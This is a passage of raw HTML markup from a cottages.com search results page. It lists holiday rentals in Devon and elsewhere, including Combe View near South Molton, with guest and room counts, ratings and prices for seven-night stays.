2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 0 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">0</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.3 out of 5" title="Reevoo rating - 4.3 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.3</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>305</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/gunns-apartments-burlington-uk34069" target="_blank" aria-label="view Gunns Apartments - Burlington (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/gunns-apartments-burlington-uk34069" title="Gunns Apartments - Burlington" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-combe-view-ukc3157" aria-label="Link to Lower North Radworthy Cottages - Combe View" title="Link to Lower North Radworthy Cottages - Combe View" target="_blank" rel="noopener noreferrer"><img alt="Welcoming open-plan living space | Combe View - Lower North Radworthy Cottages, Heasley Mill, near South Molton" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/143/300/1433565.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Heasley Mill, near South Molton, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-combe-view-ukc3157" aria-label="Lower North Radworthy Cottages - Combe View" title="Lower North Radworthy Cottages - Combe View" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Lower North Radworthy Cottages - Combe View</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Woodburning Stove</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">6 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">6</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.8 out of 5" title="Reevoo rating - 4.8 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>359</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-combe-view-ukc3157" target="_blank" aria-label="view Lower North Radworthy Cottages - Combe View (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-combe-view-ukc3157" title="Lower North Radworthy Cottages - Combe View" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/exmoor-view-uk30440" aria-label="Link to Exmoor View" title="Link to Exmoor View" target="_blank" rel="noopener noreferrer"><img alt="Outdoor area | Exmoor View, Cheriton, near Lynton" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/108/300/10825780.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 